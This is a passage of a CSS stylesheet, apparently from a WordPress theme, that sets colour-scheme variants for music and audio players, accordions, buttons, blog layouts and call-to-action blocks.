.scheme_yellow #myplayer .ttw-music-player .player .title, .scheme_yellow #myplayer .ttw-music-player .tracklist li:hover {
    color: #1f252b;
}

.scheme_blue #myplayer .ttw-music-player .player .title, .scheme_blue #myplayer .ttw-music-player .tracklist li:hover {
    color: #1f252b;
}

.scheme_black #myplayer .ttw-music-player .player .title, .scheme_black #myplayer .ttw-music-player .tracklist li:hover {
    color: #1f252b;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_title {
    border-color: #dcdcdc;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title {
    border-color: #dcdcdc;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_title {
    border-color: #dcdcdc;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title {
    color: #1f252b;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_title {
    color: #1f252b;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title {
    color: #1f252b;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_title {
    color: #1f252b;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    color: #cc123f;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    color: #fabd27;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    color: #fc8800;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    color: #0ba3c7;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_end {
    color: #c2c2c2;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_end {
    color: #c2c2c2;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_end {
    color: #c2c2c2;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_end {
    color: #c2c2c2;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    color: #c2c2c2;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    color: #c2c2c2;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    color: #c2c2c2;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    color: #c2c2c2;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    background-color: #fff;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    background-color: #fff;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    background-color: #fff;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    background-color: #fff;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
    color: #cc123f;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
    color: #fabd27;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
    color: #fc8800;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
    color: #0ba3c7;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
    border-color: #cc123f;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
    border-color: #fabd27;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
    border-color: #fc8800;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
    border-color: #0ba3c7;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_content {
    border-color: #dfdfdf;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_content {
    border-color: #dfdfdf;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_content {
    border-color: #dfdfdf;
}

.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content {
    background-color: #fff;
}

.scheme_yellow .sc_accordion .sc_accordion_item .sc_accordion_content {
    background-color: #fff;
}

.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_content {
    background-color: #fff;
}

.scheme_black .sc_accordion .sc_accordion_item .sc_accordion_content {
    background-color: #fff;
}

.scheme_original .sc_audio.sc_audio_player {
    background-color: #fff;
}

.scheme_yellow .sc_audio.sc_audio_player {
    background-color: #fff;
}

.scheme_blue .sc_audio.sc_audio_player {
    background-color: #fff;
}

.scheme_black .sc_audio.sc_audio_player {
    background-color: #fff;
}

.scheme_original .sc_audio .sc_audio_author_name {
    color: #616161;
}

.scheme_yellow .sc_audio .sc_audio_author_name {
    color: #616161;
}

.scheme_blue .sc_audio .sc_audio_author_name {
    color: #616161;
}

.scheme_black .sc_audio .sc_audio_author_name {
    color: #616161;
}

.scheme_original .sc_audio .sc_audio_title {
    color: #1f252b;
}

.scheme_yellow .sc_audio .sc_audio_title {
    color: #1f252b;
}

.scheme_blue .sc_audio .sc_audio_title {
    color: #1f252b;
}

.scheme_black .sc_audio .sc_audio_title {
    color: #1f252b;
}

.scheme_original .mejs-controls .mejs-time-rail .mejs-time-handle:before, .scheme_original .mejs-controls .mejs-time-rail .mejs-time-current:before {
    border-color: #dfdfdf;
}

.scheme_yellow .mejs-controls .mejs-time-rail .mejs-time-handle:before, .scheme_yellow .mejs-controls .mejs-time-rail .mejs-time-current:before {
    border-color: #dfdfdf;
}

.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-handle:before, .scheme_blue .mejs-controls .mejs-time-rail .mejs-time-current:before {
    border-color: #dfdfdf;
}

.scheme_black .mejs-controls .mejs-time-rail .mejs-time-handle:before, .scheme_black .mejs-controls .mejs-time-rail .mejs-time-current:before {
    border-color: #dfdfdf;
}

.scheme_original .mejs-controls .mejs-time-rail .mejs-time-handle:before, .scheme_original .mejs-controls .mejs-time-rail .mejs-time-current:before {
    background-color: #fff;
}

.scheme_yellow .mejs-controls .mejs-time-rail .mejs-time-handle:before, .scheme_yellow .mejs-controls .mejs-time-rail .mejs-time-current:before {
    background-color: #fff;
}

.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-handle:before, .scheme_blue .mejs-controls .mejs-time-rail .mejs-time-current:before {
    background-color: #fff;
}

.scheme_black .mejs-controls .mejs-time-rail .mejs-time-handle:before, .scheme_black .mejs-controls .mejs-time-rail .mejs-time-current:before {
    background-color: #fff;
}

.mejs-controls .mejs-time-rail .mejs-time-total {
    margin-top: 6px !important;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-time-rail .mejs-time-total, .mejs-controls .mejs-time-rail .mejs-time-buffering, .mejs-controls .mejs-time-rail .mejs-time-loaded, .mejs-controls .mejs-time-rail .mejs-time-current {
    height: 4px !important;
    border-radius: 2px !important;
}

.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .scheme_original .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #cc123f;
}

.scheme_yellow .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .scheme_yellow .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #fabd27;
}

.scheme_blue .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .scheme_blue .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #fc8800;
}

.scheme_black .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .scheme_black .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #0ba3c7;
}

.scheme_original .mejs-container .mejs-controls .mejs-button {
    background-color: #cc123f;
}

.scheme_yellow .mejs-container .mejs-controls .mejs-button {
    background-color: #fabd27;
}

.scheme_blue .mejs-container .mejs-controls .mejs-button {
    background-color: #fc8800;
}

.scheme_black .mejs-container .mejs-controls .mejs-button {
    background-color: #0ba3c7;
}

.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-play:before, .scheme_original .mejs-container .mejs-controls .mejs-button.mejs-pause:before, .scheme_original .mejs-container .mejs-controls .mejs-button.mejs-mute:before, .scheme_original .mejs-container .mejs-controls .mejs-button.mejs-replay:before, .scheme_original .mejs-container .mejs-controls .mejs-button.mejs-unmute:before {
    color: #fff;
}

.scheme_yellow .mejs-container .mejs-controls .mejs-button.mejs-play:before, .scheme_yellow .mejs-container .mejs-controls .mejs-button.mejs-pause:before, .scheme_yellow .mejs-container .mejs-controls .mejs-button.mejs-mute:before, .scheme_yellow .mejs-container .mejs-controls .mejs-button.mejs-replay:before, .scheme_yellow .mejs-container .mejs-controls .mejs-button.mejs-unmute:before {
    color: #fff;
}

.scheme_blue .mejs-container .mejs-controls .mejs-button.mejs-play:before, .scheme_blue .mejs-container .mejs-controls .mejs-button.mejs-pause:before, .scheme_blue .mejs-container .mejs-controls .mejs-button.mejs-mute:before, .scheme_blue .mejs-container .mejs-controls .mejs-button.mejs-replay:before, .scheme_blue .mejs-container .mejs-controls .mejs-button.mejs-unmute:before {
    color: #fff;
}

.scheme_black .mejs-container .mejs-controls .mejs-button.mejs-play:before, .scheme_black .mejs-container .mejs-controls .mejs-button.mejs-pause:before, .scheme_black .mejs-container .mejs-controls .mejs-button.mejs-mute:before, .scheme_black .mejs-container .mejs-controls .mejs-button.mejs-replay:before, .scheme_black .mejs-container .mejs-controls .mejs-button.mejs-unmute:before {
    color: #fff;
}

.scheme_original .mejs-controls .mejs-time-rail .mejs-time-loaded, .scheme_original .mejs-controls .mejs-time-rail .mejs-time-total, .scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background-color: rgba(97, 97, 97, 0.7);
}

.scheme_yellow .mejs-controls .mejs-time-rail .mejs-time-loaded, .scheme_yellow .mejs-controls .mejs-time-rail .mejs-time-total, .scheme_yellow .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background-color: rgba(97, 97, 97, 0.7);
}

.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-loaded, .scheme_blue .mejs-controls .mejs-time-rail .mejs-time-total, .scheme_blue .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background-color: rgba(97, 97, 97, 0.7);
}

.scheme_black .mejs-controls .mejs-time-rail .mejs-time-loaded, .scheme_black .mejs-controls .mejs-time-rail .mejs-time-total, .scheme_black .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background-color: rgba(97, 97, 97, 0.7);
}

.scheme_original .mejs-container .mejs-controls .mejs-time {
    color: #616161;
}

.scheme_yellow .mejs-container .mejs-controls .mejs-time {
    color: #616161;
}

.scheme_blue .mejs-container .mejs-controls .mejs-time {
    color: #616161;
}

.scheme_black .mejs-container .mejs-controls .mejs-time {
    color: #616161;
}

input[type="submit"], input[type="reset"], input[type="button"], button, #tribe-events-content a.sc_button, .sc_button {
    font-family: "Montserrat", sans-serif;
    font-size: 0.7647em;
    line-height: 1.2857em;
    font-weight: 700;
}

.scheme_original .content .search_wrap .search_submit, .scheme_original input[type="submit"], .scheme_original input[type="reset"], .scheme_original input[type="button"], .scheme_original button, .scheme_original #tribe-events-content a.sc_button, .scheme_original .sc_button.sc_button_style_filled {
    background-color: #cc123f;
}

.scheme_yellow .content .search_wrap .search_submit, .scheme_yellow input[type="submit"], .scheme_yellow input[type="reset"], .scheme_yellow input[type="button"], .scheme_yellow button, .scheme_yellow #tribe-events-content a.sc_button, .scheme_yellow .sc_button.sc_button_style_filled {
    background-color: #fabd27;
}

.scheme_blue .content .search_wrap .search_submit, .scheme_blue input[type="submit"], .scheme_blue input[type="reset"], .scheme_blue input[type="button"], .scheme_blue button, .scheme_blue #tribe-events-content a.sc_button, .scheme_blue .sc_button.sc_button_style_filled {
    background-color: #fc8800;
}

.scheme_black .content .search_wrap .search_submit, .scheme_black input[type="submit"], .scheme_black input[type="reset"], .scheme_black input[type="button"], .scheme_black button, .scheme_black #tribe-events-content a.sc_button, .scheme_black .sc_button.sc_button_style_filled {
    background-color: #0ba3c7;
}

.scheme_original .content .search_wrap .search_submit, .scheme_original input[type="submit"], .scheme_original input[type="reset"], .scheme_original input[type="button"], .scheme_original button, .scheme_original #tribe-events-content a.sc_button, .scheme_original .sc_button.sc_button_style_filled {
    border-color: #cc123f;
}

.scheme_yellow .content .search_wrap .search_submit, .scheme_yellow input[type="submit"], .scheme_yellow input[type="reset"], .scheme_yellow input[type="button"], .scheme_yellow button, .scheme_yellow #tribe-events-content a.sc_button, .scheme_yellow .sc_button.sc_button_style_filled {
    border-color: #fabd27;
}

.scheme_blue .content .search_wrap .search_submit, .scheme_blue input[type="submit"], .scheme_blue input[type="reset"], .scheme_blue input[type="button"], .scheme_blue button, .scheme_blue #tribe-events-content a.sc_button, .scheme_blue .sc_button.sc_button_style_filled {
    border-color: #fc8800;
}

.scheme_black .content .search_wrap .search_submit, .scheme_black input[type="submit"], .scheme_black input[type="reset"], .scheme_black input[type="button"], .scheme_black button, .scheme_black #tribe-events-content a.sc_button, .scheme_black .sc_button.sc_button_style_filled {
    border-color: #0ba3c7;
}

.scheme_original .content .search_wrap .search_submit, .scheme_original input[type="submit"], .scheme_original input[type="reset"], .scheme_original input[type="button"], .scheme_original button, .scheme_original #tribe-events-content a.sc_button, .scheme_original .sc_button.sc_button_style_filled {
    color: #fff;
}

.scheme_yellow .content .search_wrap .search_submit, .scheme_yellow input[type="submit"], .scheme_yellow input[type="reset"], .scheme_yellow input[type="button"], .scheme_yellow button, .scheme_yellow #tribe-events-content a.sc_button, .scheme_yellow .sc_button.sc_button_style_filled {
    color: #fff;
}

.scheme_blue .content .search_wrap .search_submit, .scheme_blue input[type="submit"], .scheme_blue input[type="reset"], .scheme_blue input[type="button"], .scheme_blue button, .scheme_blue #tribe-events-content a.sc_button, .scheme_blue .sc_button.sc_button_style_filled {
    color: #fff;
}

.scheme_black .content .search_wrap .search_submit, .scheme_black input[type="submit"], .scheme_black input[type="reset"], .scheme_black input[type="button"], .scheme_black button, .scheme_black #tribe-events-content a.sc_button, .scheme_black .sc_button.sc_button_style_filled {
    color: #fff;
}

.content .search_wrap .search_submit:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover, button:hover, #tribe-events-content a.sc_button:hover, .sc_button.sc_button_style_filled:hover {
    background: transparent;
}

.scheme_original .content .search_wrap .search_submit:hover, .scheme_original input[type="submit"]:hover, .scheme_original input[type="reset"]:hover, .scheme_original input[type="button"]:hover, .scheme_original button:hover, .scheme_original #tribe-events-content a.sc_button:hover, .scheme_original .sc_button.sc_button_style_filled:hover {
    color: #cc123f;
}

.scheme_yellow .content .search_wrap .search_submit:hover, .scheme_yellow input[type="submit"]:hover, .scheme_yellow input[type="reset"]:hover, .scheme_yellow input[type="button"]:hover, .scheme_yellow button:hover, .scheme_yellow #tribe-events-content a.sc_button:hover, .scheme_yellow .sc_button.sc_button_style_filled:hover {
    color: #fabd27;
}

.scheme_blue .content .search_wrap .search_submit:hover, .scheme_blue input[type="submit"]:hover, .scheme_blue input[type="reset"]:hover, .scheme_blue input[type="button"]:hover, .scheme_blue button:hover, .scheme_blue #tribe-events-content a.sc_button:hover, .scheme_blue .sc_button.sc_button_style_filled:hover {
    color: #fc8800;
}

.scheme_black .content .search_wrap .search_submit:hover, .scheme_black input[type="submit"]:hover, .scheme_black input[type="reset"]:hover, .scheme_black input[type="button"]:hover, .scheme_black button:hover, .scheme_black #tribe-events-content a.sc_button:hover, .scheme_black .sc_button.sc_button_style_filled:hover {
    color: #0ba3c7;
}

.scheme_original .content .search_wrap .search_submit:hover, .scheme_original input[type="submit"]:hover, .scheme_original input[type="reset"]:hover, .scheme_original input[type="button"]:hover, .scheme_original button:hover, .scheme_original #tribe-events-content a.sc_button:hover, .scheme_original .sc_button.sc_button_style_filled:hover {
    border-color: #cc123f;
}

.scheme_yellow .content .search_wrap .search_submit:hover, .scheme_yellow input[type="submit"]:hover, .scheme_yellow input[type="reset"]:hover, .scheme_yellow input[type="button"]:hover, .scheme_yellow button:hover, .scheme_yellow #tribe-events-content a.sc_button:hover, .scheme_yellow .sc_button.sc_button_style_filled:hover {
    border-color: #fabd27;
}

.scheme_blue .content .search_wrap .search_submit:hover, .scheme_blue input[type="submit"]:hover, .scheme_blue input[type="reset"]:hover, .scheme_blue input[type="button"]:hover, .scheme_blue button:hover, .scheme_blue #tribe-events-content a.sc_button:hover, .scheme_blue .sc_button.sc_button_style_filled:hover {
    border-color: #fc8800;
}

.scheme_black .content .search_wrap .search_submit:hover, .scheme_black input[type="submit"]:hover, .scheme_black input[type="reset"]:hover, .scheme_black input[type="button"]:hover, .scheme_black button:hover, .scheme_black #tribe-events-content a.sc_button:hover, .scheme_black .sc_button.sc_button_style_filled:hover {
    border-color: #0ba3c7;
}

.scheme_original input[type="submit"].style_dark, .scheme_original input[type="reset"].style_dark, .scheme_original input[type="button"].style_dark, .scheme_original button.style_dark, .scheme_original .sc_button.sc_button_style_filled.style_dark {
    background-color: #104382;
}

.scheme_yellow input[type="submit"].style_dark, .scheme_yellow input[type="reset"].style_dark, .scheme_yellow input[type="button"].style_dark, .scheme_yellow button.style_dark, .scheme_yellow .sc_button.sc_button_style_filled.style_dark {
    background-color: #011424;
}

.scheme_blue input[type="submit"].style_dark, .scheme_blue input[type="reset"].style_dark, .scheme_blue input[type="button"].style_dark, .scheme_blue button.style_dark, .scheme_blue .sc_button.sc_button_style_filled.style_dark {
    background-color: #4b91c2;
}

.scheme_black input[type="submit"].style_dark, .scheme_black input[type="reset"].style_dark, .scheme_black input[type="button"].style_dark, .scheme_black button.style_dark, .scheme_black .sc_button.sc_button_style_filled.style_dark {
    background-color: #484848;
}

.scheme_original input[type="submit"].style_dark, .scheme_original input[type="reset"].style_dark, .scheme_original input[type="button"].style_dark, .scheme_original button.style_dark, .scheme_original .sc_button.sc_button_style_filled.style_dark {
    border-color: #104382;
}

.scheme_yellow input[type="submit"].style_dark, .scheme_yellow input[type="reset"].style_dark, .scheme_yellow input[type="button"].style_dark, .scheme_yellow button.style_dark, .scheme_yellow .sc_button.sc_button_style_filled.style_dark {
    border-color: #011424;
}

.scheme_blue input[type="submit"].style_dark, .scheme_blue input[type="reset"].style_dark, .scheme_blue input[type="button"].style_dark, .scheme_blue button.style_dark, .scheme_blue .sc_button.sc_button_style_filled.style_dark {
    border-color: #4b91c2;
}

.scheme_black input[type="submit"].style_dark, .scheme_black input[type="reset"].style_dark, .scheme_black input[type="button"].style_dark, .scheme_black button.style_dark, .scheme_black .sc_button.sc_button_style_filled.style_dark {
    border-color: #484848;
}

.scheme_original input[type="submit"].style_dark, .scheme_original input[type="reset"].style_dark, .scheme_original input[type="button"].style_dark, .scheme_original button.style_dark, .scheme_original .sc_button.sc_button_style_filled.style_dark {
    color: #fff;
}

.scheme_yellow input[type="submit"].style_dark, .scheme_yellow input[type="reset"].style_dark, .scheme_yellow input[type="button"].style_dark, .scheme_yellow button.style_dark, .scheme_yellow .sc_button.sc_button_style_filled.style_dark {
    color: #fff;
}

.scheme_blue input[type="submit"].style_dark, .scheme_blue input[type="reset"].style_dark, .scheme_blue input[type="button"].style_dark, .scheme_blue button.style_dark, .scheme_blue .sc_button.sc_button_style_filled.style_dark {
    color: #fff;
}

.scheme_black input[type="submit"].style_dark, .scheme_black input[type="reset"].style_dark, .scheme_black input[type="button"].style_dark, .scheme_black button.style_dark, .scheme_black .sc_button.sc_button_style_filled.style_dark {
    color: #fff;
}

input[type="submit"].style_dark:hover, input[type="reset"].style_dark:hover, input[type="button"].style_dark:hover, button.style_dark:hover, .sc_button.sc_button_style_filled.style_dark:hover {
    background: transparent;
}

.scheme_original input[type="submit"].style_dark:hover, .scheme_original input[type="reset"].style_dark:hover, .scheme_original input[type="button"].style_dark:hover, .scheme_original button.style_dark:hover, .scheme_original .sc_button.sc_button_style_filled.style_dark:hover {
    color: #104382;
}

.scheme_yellow input[type="submit"].style_dark:hover, .scheme_yellow input[type="reset"].style_dark:hover, .scheme_yellow input[type="button"].style_dark:hover, .scheme_yellow button.style_dark:hover, .scheme_yellow .sc_button.sc_button_style_filled.style_dark:hover {
    color: #011424;
}

.scheme_blue input[type="submit"].style_dark:hover, .scheme_blue input[type="reset"].style_dark:hover, .scheme_blue input[type="button"].style_dark:hover, .scheme_blue button.style_dark:hover, .scheme_blue .sc_button.sc_button_style_filled.style_dark:hover {
    color: #4b91c2;
}

.scheme_black input[type="submit"].style_dark:hover, .scheme_black input[type="reset"].style_dark:hover, .scheme_black input[type="button"].style_dark:hover, .scheme_black button.style_dark:hover, .scheme_black .sc_button.sc_button_style_filled.style_dark:hover {
    color: #484848;
}

.scheme_original input[type="submit"].style_dark:hover, .scheme_original input[type="reset"].style_dark:hover, .scheme_original input[type="button"].style_dark:hover, .scheme_original button.style_dark:hover, .scheme_original .sc_button.sc_button_style_filled.style_dark:hover {
    border-color: #104382;
}

.scheme_yellow input[type="submit"].style_dark:hover, .scheme_yellow input[type="reset"].style_dark:hover, .scheme_yellow input[type="button"].style_dark:hover, .scheme_yellow button.style_dark:hover, .scheme_yellow .sc_button.sc_button_style_filled.style_dark:hover {
    border-color: #011424;
}

.scheme_blue input[type="submit"].style_dark:hover, .scheme_blue input[type="reset"].style_dark:hover, .scheme_blue input[type="button"].style_dark:hover, .scheme_blue button.style_dark:hover, .scheme_blue .sc_button.sc_button_style_filled.style_dark:hover {
    border-color: #4b91c2;
}

.scheme_black input[type="submit"].style_dark:hover, .scheme_black input[type="reset"].style_dark:hover, .scheme_black input[type="button"].style_dark:hover, .scheme_black button.style_dark:hover, .scheme_black .sc_button.sc_button_style_filled.style_dark:hover {
    border-color: #484848;
}

.scheme_original .sc_button.sc_button_style_border {
    border-color: #104382;
}

.scheme_yellow .sc_button.sc_button_style_border {
    border-color: #011424;
}

.scheme_blue .sc_button.sc_button_style_border {
    border-color: #4b91c2;
}

.scheme_black .sc_button.sc_button_style_border {
    border-color: #484848;
}

.scheme_original .sc_button.sc_button_style_border {
    color: #104382;
}

.scheme_yellow .sc_button.sc_button_style_border {
    color: #011424;
}

.scheme_blue .sc_button.sc_button_style_border {
    color: #4b91c2;
}

.scheme_black .sc_button.sc_button_style_border {
    color: #484848;
}

.scheme_original .sc_button.sc_button_style_border:hover {
    border-color: #cc123f;
}

.scheme_yellow .sc_button.sc_button_style_border:hover {
    border-color: #fabd27;
}

.scheme_blue .sc_button.sc_button_style_border:hover {
    border-color: #fc8800;
}

.scheme_black .sc_button.sc_button_style_border:hover {
    border-color: #0ba3c7;
}

.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    background-color: #104382;
}

.scheme_yellow .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    background-color: #011424;
}

.scheme_blue .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    background-color: #4b91c2;
}

.scheme_black .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    background-color: #484848;
}

.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    border-color: #104382;
}

.scheme_yellow .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    border-color: #011424;
}

.scheme_blue .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    border-color: #4b91c2;
}

.scheme_black .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    border-color: #484848;
}

.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    color: #fff;
}

.scheme_yellow .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    color: #fff;
}

.scheme_blue .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    color: #fff;
}

.scheme_black .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    color: #fff;
}

.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
    border-color: #fff;
}

.scheme_yellow .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
    border-color: #fff;
}

.scheme_blue .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
    border-color: #fff;
}

.scheme_black .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
    border-color: #fff;
}

.scheme_original .sc_blogger.layout_date .sc_blogger_item::before {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_blogger.layout_date .sc_blogger_item::before {
    background-color: #f8f8f8;
}

.scheme_blue .sc_blogger.layout_date .sc_blogger_item::before {
    background-color: #f8f8f8;
}

.scheme_black .sc_blogger.layout_date .sc_blogger_item::before {
    background-color: #f8f8f8;
}

.scheme_original .sc_blogger_item.sc_plain_item {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_blogger_item.sc_plain_item {
    background-color: #f8f8f8;
}

.scheme_blue .sc_blogger_item.sc_plain_item {
    background-color: #f8f8f8;
}

.scheme_black .sc_blogger_item.sc_plain_item {
    background-color: #f8f8f8;
}

.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current {
    color: #fff;
}

.scheme_yellow .sc_blogger.layout_polaroid .photostack nav span.current {
    color: #fff;
}

.scheme_blue .sc_blogger.layout_polaroid .photostack nav span.current {
    color: #fff;
}

.scheme_black .sc_blogger.layout_polaroid .photostack nav span.current {
    color: #fff;
}

.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current {
    background-color: #104382;
}

.scheme_yellow .sc_blogger.layout_polaroid .photostack nav span.current {
    background-color: #011424;
}

.scheme_blue .sc_blogger.layout_polaroid .photostack nav span.current {
    background-color: #4b91c2;
}

.scheme_black .sc_blogger.layout_polaroid .photostack nav span.current {
    background-color: #484848;
}

.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current.flip {
    background-color: #cc123f;
}

.scheme_yellow .sc_blogger.layout_polaroid .photostack nav span.current.flip {
    background-color: #fabd27;
}

.scheme_blue .sc_blogger.layout_polaroid .photostack nav span.current.flip {
    background-color: #fc8800;
}

.scheme_black .sc_blogger.layout_polaroid .photostack nav span.current.flip {
    background-color: #0ba3c7;
}

.scheme_original .sc_call_to_action .sc_call_to_action_descr {
    color: #1f252b;
}

.scheme_yellow .sc_call_to_action .sc_call_to_action_descr {
    color: #1f252b;
}

.scheme_blue .sc_call_to_action .sc_call_to_action_descr {
    color: #1f252b;
}

.scheme_black .sc_call_to_action .sc_call_to_action_descr {
    color: #1f252b;
}

.scheme_original .sc_call_to_action_accented {
    color: #fff;
}

.scheme_yellow .sc_call_to_action_accented {
    color: #fff;
}

.scheme_blue .sc_call_to_action_accented {
    color: #fff;
}

.scheme_black .sc_call_to_action_accented {
    color: #fff;
}

.scheme_original .sc_call_to_action_accented {
    background-color: #104382;
}

.scheme_yellow .sc_call_to_action_accented {
    background-color: #011424;
}

.scheme_blue .sc_call_to_action_accented {
    background-color: #4b91c2;
}

.scheme_black .sc_call_to_action_accented {
    background-color: #484848;
}

.scheme_original .sc_call_to_action_accented .sc_item_title, .scheme_original .sc_call_to_action_accented .sc_item_subtitle, .scheme_original .sc_call_to_action_accented .sc_item_descr {
    color: #fff;
}

.scheme_yellow .sc_call_to_action_accented .sc_item_title, .scheme_yellow .sc_call_to_action_accented .sc_item_subtitle, .scheme_yellow .sc_call_to_action_accented .sc_item_descr {
    color: #fff;
}

.scheme_blue .sc_call_to_action_accented .sc_item_title, .scheme_blue .sc_call_to_action_accented .sc_item_subtitle, .scheme_blue .sc_call_to_action_accented .sc_item_descr {
    color: #fff;
}

.scheme_black .sc_call_to_action_accented .sc_item_title, .scheme_black .sc_call_to_action_accented .sc_item_subtitle, .scheme_black .sc_call_to_action_accented .sc_item_descr {
    color: #fff;
}

.scheme_original .sc_call_to_action_accented .sc_item_button > a {
    color: #104382;
}

.scheme_yellow .sc_call_to_action_accented .sc_item_button > a {
    color: #011424;
}

.scheme_blue .sc_call_to_action_accented .sc_item_button > a {
    color: #4b91c2;
}

.scheme_black .sc_call_to_action_accented .sc_item_button > a {
    color: #484848;
}

.scheme_original .sc_call_to_action_accented .sc_item_button > a {
    background-color: #fff;
}

.scheme_yellow .sc_call_to_action_accented .sc_item_button > a {
    background-color: #fff;
}

.scheme_blue .sc_call_to_action_accented .sc_item_button > a {
    background-color: #fff;
}

.scheme_black .sc_call_to_action_accented .sc_item_button > a {
    background-color: #fff;
}

.scheme_original .sc_call_to_action_accented .sc_item_button > a:before {
    background-color: #104382;
}

.scheme_yellow .sc_call_to_action_accented .sc_item_button > a:before {
    background-color: #011424;
}

.scheme_blue .sc_call_to_action_accented .sc_item_button > a:before {
    background-color: #4b91c2;
}

.scheme_black .sc_call_to_action_accented .sc_item_button > a:before {
    background-color: #484848;
}

.scheme_original .sc_call_to_action_accented .sc_item_button > a:before {
    color: #fff;
}

.scheme_yellow .sc_call_to_action_accented .sc_item_button > a:before {
    color: #fff;
}

.scheme_blue .sc_call_to_action_accented .sc_item_button > a:before {
    color: #fff;
}

.scheme_black .sc_call_to_action_accented .sc_item_button > a:before {
    color: #fff;
}

.scheme_original .sc_chat:after {
    background-color: #fff;
}

.scheme_yellow .sc_chat:after {
    background-color: #fff;
}

.scheme_blue .sc_chat:after {
    background-color: #fff;
}

.scheme_black .sc_chat:after {
    background-color: #fff;
}

.scheme_original .sc_chat:after {
    border-color: #fff;
}

.scheme_yellow .sc_chat:after {
    border-color: #fff;
